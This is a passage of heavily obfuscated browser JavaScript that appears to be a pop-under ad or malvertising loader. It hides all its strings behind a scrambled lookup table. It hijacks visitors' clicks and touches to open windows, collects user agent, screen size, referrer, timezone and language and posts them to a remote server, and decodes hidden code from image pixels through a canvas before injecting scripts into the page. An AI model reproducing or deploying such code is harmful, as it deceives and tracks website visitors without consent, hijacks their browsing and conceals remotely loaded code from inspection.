t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dy=$.BD;$._Dy<$.DD;$._Dy+=$.x){switch($._Dy){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dk]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dk]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.GH;$._Dw+=$.x){switch($._Dw){case $.GJ:function m(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.do]=$.dv,d=function(n){if(!s){for($._Di=$.BD;$._Di<$.Cg;$._Di+=$.x){switch($._Di){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gC]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fb+r+$.ff);break;case $.BD:n[$.ds](),n[$.dt](),m();break;}}}},h(window,d),h(a,d),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=m,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(n,t){for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),r?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ga]&&n[$.ga]($.HD,t);break;case $.BD:var r=!f[$.Ft]&&f[$.Hn]<$.cu;break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ef=$.BD;$._Ef<$.GJ;$._Ef+=$.x){switch($._Ef){case $.Cg:function i(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:i!==l&&i!==w||(t===h?(d[$.dE]=m,d[$.ec]=v.O,d[$.dI]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dE]=b,d[$.dG]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Dj=$.BD;$._Dj<$.CC;$._Dj+=$.x){switch($._Dj){case $.x:t[$.dE]=g,t[$.dD]=r,t[$.dG]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:t[$.dE]=p,t[$.dD]=r,t[$.dG]=o,t[$.dJ]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dE]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dD],t=n&&n[$.bm]&&n[$.bm][$.dE],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dF],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dG],c=n&&n[$.bm]&&n[$.bm][$.dH],f=n&&n[$.bm]&&n[$.bm][$.dI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FD=$.BD;$._FD<$.GB;$._FD+=$.x){switch($._FD){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dz+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:i[$.dA]=n,i[$.dh]=O.Ht,i[$.dE]=O.Lt,i[$.di]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Eg=$.BD;$._Eg<$.CC;$._Eg+=$.x){switch($._Eg){case $.x:var t,r;break;case $.BD:try{for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.dA],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.dA]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gc)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:l[$.di]=$.dn,l[$.i]=t,l[$.aa]=function(){for($._Ev=$.BD;$._Ev<$.GB;$._Ev+=$.x){switch($._Ev){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fe]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fc]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Eq=$.BD;$._Eq<$.CC;$._Eq+=$.x){switch($._Eq){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Ei=$.BD;$._Ei<$.CC;$._Ei+=$.x){switch($._Ei){case $.x:return new v[$.Cj](function(t,r){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:if(e[$.aF](a,u),e[$.dH]=f,e[$.de]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fh](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fh](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:return new v[$.Cj](function(f,a){for($._Eh=$.BD;$._Eh<$.Cg;$._Eh+=$.x){switch($._Eh){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dD,c(o(m)),$.dF,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fh](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fh]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._Ea=$.BD;$._Ea<$.Cg;$._Ea+=$.x){switch($._Ea){case $.CC:e[$.cj]=i[$.gd],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eJ](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FA=$.BD;$._FA<$.Gb;$._FA+=$.x){switch($._FA){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fd,O=Object[$.eJ](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.eB,r,$.eC,_,$.eD,h,$.HH,i,$.eE,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eF,b,$.eG,l,$.eH,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dF,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.eA]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eC],b=window[$.ct][$.dA];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fd=$.BD;$._Fd<$.GJ;$._Fd+=$.x){switch($._Fd){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fc=$.BD;$._Fc<$.CC;$._Fc+=$.x){switch($._Fc){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FF=$.BD;$._FF<$.DD;$._FF+=$.x){switch($._FF){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2